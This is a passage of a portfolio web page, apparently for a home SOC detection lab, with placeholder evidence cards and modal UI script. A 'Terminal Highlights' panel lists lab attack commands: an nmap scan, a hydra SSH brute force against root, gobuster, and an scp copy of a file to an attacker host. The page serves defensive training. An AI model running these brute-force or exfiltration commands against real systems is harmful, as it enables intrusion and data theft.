              <div><h3>Implement Detections</h3><p>Add Wazuh rules, Sysmon coverage, and Security Onion hunts that support your selected attack stories.</p></div>
            </div>
            <div class="step">
              <div class="step-num">4</div>
              <div><h3>Run Simulations and Cases</h3><p>Execute controlled attacks, collect screenshots, investigate alerts, and write incident reports.</p></div>
            </div>
          </div>

          <div class="frame-grid">
            <div class="sample-frame">
              <div class="sample-frame-head">
                <span>docs/04-threat-model.md</span>
                <div class="sample-dots"><span></span><span></span><span></span></div>
              </div>
              <div class="sample-frame-body">
                Threat priorities, monitored assets, initial access assumptions, and top ATT&amp;CK techniques for the lab.
                <div class="sample-bars" style="margin-top:12px;">
                  <span></span><span></span><span></span><span></span>
                </div>
              </div>
            </div>

            <div class="sample-frame">
              <div class="sample-frame-head">
                <span>reports/01-incident-report-template.md</span>
                <div class="sample-dots"><span></span><span></span><span></span></div>
              </div>
              <div class="sample-frame-body">
                Severity, source IP, affected host, evidence screenshots, ATT&amp;CK mapping, and containment notes.
                <div class="sample-bars" style="margin-top:12px;">
                  <span></span><span></span><span></span><span></span>
                </div>
              </div>
            </div>
          </div>
        </div>

        <div class="panel">
          <h3>Terminal Highlights</h3>
          <p>This panel gives the site the lab-operation feel you wanted and can later be replaced with a real walkthrough video of the repository, attack flow, and alert evidence.</p>
          <div class="terminal">
            <div><span class="prompt">$</span> <span class="cmd">nmap -sS -T4 192.168.20.0/24</span></div>
            <div><span class="prompt">$</span> <span class="cmd">hydra -l root -P rockyou.txt ssh://192.168.20.10</span></div>
            <div><span class="prompt">$</span> <span class="cmd">gobuster dir -u http://192.168.20.20 -w common.txt</span></div>
            <div><span class="prompt">$</span> <span class="cmd">scp sensitivefile attacker@kali:/tmp</span></div>
          </div>

          <div class="frame-grid">
            <div class="sample-frame">
              <div class="sample-frame-head">
                <span>Sample SIEM frame</span>
                <div class="sample-dots"><span></span><span></span><span></span></div>
              </div>
              <div class="sample-frame-body">
                Alert: Multiple failed authentications detected from 192.168.20.50 against Linux SSH service.
                <div class="sample-bars" style="margin-top:12px;">
                  <span></span><span></span><span></span><span></span>
                </div>
              </div>
            </div>

            <div class="sample-frame">
              <div class="sample-frame-head">
                <span>Sample evidence frame</span>
                <div class="sample-dots"><span></span><span></span><span></span></div>
              </div>
              <div class="sample-frame-body">
                Event ID 4625 burst, matching failed-login sequence, mapped to brute force behavior for analyst review.
                <div class="sample-bars" style="margin-top:12px;">
                  <span></span><span></span><span></span><span></span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <section id="evidence">
    <div class="container">
      <div class="section-head">
        <h2>Evidence Gallery</h2>
        <p>These placeholders are designed to match your screenshot checklist and execution checklist so the website stays aligned with the rest of the repository.</p>
      </div>

      <div class="frame-grid" style="margin-bottom:16px;">
        <div class="sample-frame">
          <div class="sample-frame-head">
            <span>Sample architecture frame</span>
            <div class="sample-dots"><span></span><span></span><span></span></div>
          </div>
          <div class="sample-frame-body">
            Use this frame for a clean topology preview showing attacker, Windows Server, Windows client, Ubuntu, Security Onion, and Wazuh.
            <div class="sample-bars" style="margin-top:12px;">
              <span></span><span></span><span></span><span></span>
            </div>
          </div>
        </div>

        <div class="sample-frame">
          <div class="sample-frame-head">
            <span>Sample incident frame</span>
            <div class="sample-dots"><span></span><span></span><span></span></div>
          </div>
          <div class="sample-frame-body">
            Use this frame for a SIEM alert preview, analyst note, or short incident summary that helps flesh out the page visually.
            <div class="sample-bars" style="margin-top:12px;">
              <span></span><span></span><span></span><span></span>
            </div>
          </div>
        </div>
      </div>

      <div class="gallery">
        <div class="shot modal-card" tabindex="0"
             data-title="Architecture Diagram"
             data-labels="architecture/, diagrams/, topology"
             data-description="Sample architecture preview modal showing how your network zones, monitored hosts, and detection stack can be presented inside the website."
             data-details="Show attacker, server, client, Ubuntu, Security Onion, and Wazuh relationships|Add IP ranges and arrows for telemetry flow|Use this as the visual anchor for the entire project.">
          <span class="shot-label">Architecture Diagram</span>
        </div>

        <div class="shot modal-card" tabindex="0"
             data-title="Wazuh Dashboard Overview"
             data-labels="wazuh, siem, alerts"
             data-description="Sample dashboard preview with room for alert counts, severity distribution, and recent detections across monitored hosts."
             data-details="Highlight authentication anomalies and host coverage|Show alert severity and recent activity|Use one clean screenshot with visible filters and timestamps.">
          <span class="shot-label">Wazuh Dashboard Overview</span>
        </div>

        <div class="shot modal-card" tabindex="0"
             data-title="Security Onion Alerts"
             data-labels="security onion, suricata, zeek"
             data-description="Sample modal for network detections captured through Security Onion during simulations or hunts."
             data-details="Show alert title, source IP, destination IP, and protocol|Pair with one short case explanation|Use this to support reconnaissance and traffic investigation stories.">
          <span class="shot-label">Security Onion Alerts</span>
        </div>

        <div class="shot modal-card" tabindex="0"
             data-title="Suricata Nmap Detection"
             data-labels="suricata, t1046, reconnaissance"
             data-description="Sample modal for an Nmap detection story tied to ATT&amp;CK technique T1046 and network service discovery."
             data-details="Show rule name and timestamp|Add attacker IP and target range|Link this frame to your reconnaissance simulation file.">
          <span class="shot-label">Suricata Nmap Detection</span>
        </div>

        <div class="shot modal-card" tabindex="0"
             data-title="Linux auth.log Brute Force"
             data-labels="linux, auth.log, t1110"
             data-description="Sample log evidence frame for repeated failed SSH logins and source-IP correlation inside the SIEM workflow."
             data-details="Show 3–5 repeated failed password entries|Pair with Hydra command evidence|Use this as the strongest Linux investigation screenshot.">
          <span class="shot-label">Linux auth.log Brute Force</span>
        </div>

        <div class="shot modal-card" tabindex="0"
             data-title="Windows Event ID 4625"
             data-labels="windows, event 4625, authentication"
             data-description="Sample modal for Windows failed logon evidence pulled from Event Viewer or centralized collection."
             data-details="Show host name, account, and source network context|Use Sysmon or Wazuh correlation nearby|Tie it to your Windows logon case file.">
          <span class="shot-label">Windows Event ID 4625</span>
        </div>

        <div class="shot modal-card" tabindex="0"
             data-title="MITRE ATT&amp;CK Mapping"
             data-labels="mitre, coverage, reporting"
             data-description="Sample modal for technique mapping that connects your simulations, detections, and investigation reports to ATT&amp;CK."
             data-details="Show T1046, T1110, T1021, and T1059 mappings|Use this in reports and detection strategy|Keep the layout clean and readable.">
          <span class="shot-label">MITRE ATT&amp;CK Mapping</span>
        </div>

        <div class="shot modal-card" tabindex="0"
             data-title="Incident Report Summary"
             data-labels="report, evidence, conclusion"
             data-description="Sample incident-summary modal with severity, evidence links, analyst conclusion, and suggested next steps."
             data-details="Add alert source and affected asset|Embed screenshot references and ATT&amp;CK mapping|Use this frame to demonstrate analyst communication quality.">
          <span class="shot-label">Incident Report Summary</span>
        </div>
      </div>
    </div>
  </section>

  <div class="modal" id="cardModal" aria-hidden="true" role="dialog" aria-modal="true" data-close="true">
    <div class="modal-dialog">
      <div class="modal-hero"></div>
      <div class="modal-content">
        <div class="modal-top">
          <div>
            <h2 id="modalTitle" style="margin:0;">Preview</h2>
            <div class="modal-meta" id="modalMeta"></div>
          </div>
          <button class="modal-close" id="modalClose" type="button" data-close="true" aria-label="Close preview">✕</button>
        </div>

        <div class="modal-layout">
          <div>
            <p id="modalDescription">Sample evidence description appears here.</p>

            <div class="frame-grid" style="margin-top:16px;">
              <div class="sample-frame">
                <div class="sample-frame-head">
                  <span id="modalFrameTitle">Preview frame</span>
                  <div class="sample-dots"><span></span><span></span><span></span></div>
                </div>
                <div class="sample-frame-body" id="modalFrameText">
                  Replace this area with a real screenshot, cropped dashboard image, terminal capture, or investigation view from the repository website.
                  <div class="sample-bars" style="margin-top:12px;">
                    <span></span><span></span><span></span><span></span>
                  </div>
                </div>
              </div>

              <div class="sample-frame">
                <div class="sample-frame-head">
                  <span>Command / analyst note</span>
                  <div class="sample-dots"><span></span><span></span><span></span></div>
                </div>
                <div class="sample-frame-body" id="modalAnalystNote">
                  Use the second frame for the related command, SIEM note, MITRE tag, or the short analyst explanation that supports the preview.
                </div>
              </div>
            </div>
          </div>

          <aside class="modal-side">
            <h4>Highlights</h4>
            <ul id="modalList">
              <li>Sample detail</li>
              <li>Another supporting point</li>
              <li>Use this area for evidence notes.</li>
            </ul>
          </aside>
        </div>
      </div>
    </div>
  </div>

  <footer class="footer">
    <div class="container">
      This version is now customized around your real repository structure: docs, architecture, infrastructure, detections, simulations, investigations, reports, and website content presented as a Netflix-style GitHub Pages experience.
    </div>
  </footer>

  <script>
    document.addEventListener("DOMContentLoaded", () => {
      const navLinks = document.querySelectorAll(".nav-links a");
      const sections = document.querySelectorAll("section[id]");

      navLinks.forEach((link) => {
        link.addEventListener("click", () => {
          navLinks.forEach((item) => item.classList.remove("active-link"));
          link.classList.add("active-link");
        });
      });

      const observer = new IntersectionObserver(
        (entries) => {
          entries.forEach((entry) => {
            if (!entry.isIntersecting) return;
            const id = entry.target.getAttribute("id");
            navLinks.forEach((link) => {
              link.classList.toggle("active-link", link.getAttribute("href") === `#${id}`);
            });
          });
        },
        {
          threshold: 0.35,
          rootMargin: "-10% 0px -45% 0px",
        }
      );

      sections.forEach((section) => observer.observe(section));

      const scrollers = document.querySelectorAll(".scroller, .hero-slider-track");
      scrollers.forEach((scroller) => {
        scroller.addEventListener(
          "wheel",
          (event) => {
            if (Math.abs(event.deltaY) > Math.abs(event.deltaX)) {
              event.preventDefault();
              scroller.scrollLeft += event.deltaY;
            }
          },
          { passive: false }
        );
      });

      const heroTrack = document.getElementById("heroTrack");
      const heroPrev = document.getElementById("heroPrev");
      const heroNext = document.getElementById("heroNext");

      if (heroTrack && heroPrev && heroNext) {
        const getSlides = () => Array.from(heroTrack.querySelectorAll(".hero-slide"));
        const getStep = () => {
          const first = heroTrack.querySelector(".hero-slide");
          if (!first) return 320;
          const styles = window.getComputedStyle(heroTrack);
          const gap = parseFloat(styles.columnGap || styles.gap || 16) || 16;
          return first.getBoundingClientRect().width + gap;
        };
        const maxIndex = () => Math.max(0, getSlides().length - 1);
        const currentIndex = () => Math.round(heroTrack.scrollLeft / getStep());
        const updateButtons = () => {
          const idx = currentIndex();
          heroPrev.disabled = idx <= 0;
          heroNext.disabled = idx >= maxIndex();
        };
        const goToIndex = (idx) => {
          const bounded = Math.max(0, Math.min(idx, maxIndex()));
          heroTrack.scrollTo({ left: bounded * getStep(), behavior: "smooth" });
          window.setTimeout(updateButtons, 260);
        };

        let autoTimer = null;
        let isPaused = false;
        const intervalMs = 3500;

        const stopAutoCycle = () => {
          if (autoTimer) {
            window.clearInterval(autoTimer);
            autoTimer = null;
          }
        };

        const startAutoCycle = () => {
          stopAutoCycle();
          autoTimer = window.setInterval(() => {
            if (isPaused) return;
            const idx = currentIndex();
            const nextIdx = idx >= maxIndex() ? 0 : idx + 1;
            goToIndex(nextIdx);
          }, intervalMs);
        };

        heroPrev.addEventListener("click", () => {
          goToIndex(currentIndex() - 1);
          startAutoCycle();
        });
        heroNext.addEventListener("click", () => {
          goToIndex(currentIndex() + 1);
          startAutoCycle();
        });

        heroTrack.addEventListener("mouseenter", () => { isPaused = true; });
        heroTrack.addEventListener("mouseleave", () => { isPaused = false; });
        heroTrack.addEventListener("focusin", () => { isPaused = true; });
        heroTrack.addEventListener("focusout", () => { isPaused = false; });
        heroPrev.addEventListener("mouseenter", () => { isPaused = true; });
        heroPrev.addEventListener("mouseleave", () => { isPaused = false; });
        heroNext.addEventListener("mouseenter", () => { isPaused = true; });
        heroNext.addEventListener("mouseleave", () => { isPaused = false; });

        heroTrack.addEventListener("scroll", updateButtons, { passive: true });
        window.addEventListener("resize", updateButtons);
        updateButtons();
        startAutoCycle();
      }

      const modal = document.getElementById("cardModal");
      const modalTitle = document.getElementById("modalTitle");
      const modalDescription = document.getElementById("modalDescription");
      const modalList = document.getElementById("modalList");
      const modalMeta = document.getElementById("modalMeta");
      const closeBtn = document.getElementById("modalClose");
      const modalFrameTitle = document.getElementById("modalFrameTitle");
      const modalFrameText = document.getElementById("modalFrameText");
      const modalAnalystNote = document.getElementById("modalAnalystNote");
      const cards = document.querySelectorAll(".modal-card");
      let lastTrigger = null;

      function buildPills(labels) {
        modalMeta.innerHTML = "";
        labels.split(",").map(v => v.trim()).filter(Boolean).forEach(label => {
          const pill = document.createElement("span");
          pill.className = "pill";
          pill.textContent = label;
          modalMeta.appendChild(pill);
        });
      }

      function buildList(details) {
        modalList.innerHTML = "";
        details.split("|").map(v => v.trim()).filter(Boolean).forEach(item => {
          const li = document.createElement("li");
          li.textContent = item;
          modalList.appendChild(li);
        });
      }

      function openModal(card) {
        lastTrigger = card;
        const title = card.dataset.title || "Details";
        const description = card.dataset.description || "";
        const labels = card.dataset.labels || "";
        const details = card.dataset.details || "";

        modalTitle.textContent = title;
        modalDescription.textContent = description;
        modalFrameTitle.textContent = `${title} Preview`;
        modalFrameText.innerHTML = `
          This is a placeholder content area for <strong>${title}</strong>. Replace it with a cropped screenshot, alert pane, diagram preview, or terminal output from your project.
          <div class="sample-bars" style="margin-top:12px;">
            <span></span><span></span><span></span><span></span>
          </div>
        `;
        modalAnalystNote.textContent = `Analyst note: use this area to summarize why ${title.toLowerCase()} matters, what evidence supports it, and how it connects to your SOC workflow.`;

        buildPills(labels);
        buildList(details);

        modal.classList.add("is-open");
        modal.setAttribute("aria-hidden", "false");
        document.body.style.overflow = "hidden";
        closeBtn.focus();
      }

      function closeModal() {
        modal.classList.remove("is-open");
        modal.setAttribute("aria-hidden", "true");
        document.body.style.overflow = "";
        if (lastTrigger) lastTrigger.focus();
      }

      cards.forEach((card) => {
        card.addEventListener("click", () => openModal(card));
        card.addEventListener("keydown", (event) => {
          if (event.key === "Enter" || event.key === " ") {
            event.preventDefault();
            openModal(card);
          }
        });
      });

      modal.addEventListener("click", (event) => {
        if (event.target.dataset.close === "true") closeModal();
      });

      closeBtn.addEventListener("click", closeModal);

      document.addEventListener("keydown", (event) => {
        if (event.key === "Escape" && modal.classList.contains("is-open")) {
          closeModal();
        }
      });
    });
  </script>
</body>
</html>
</file>



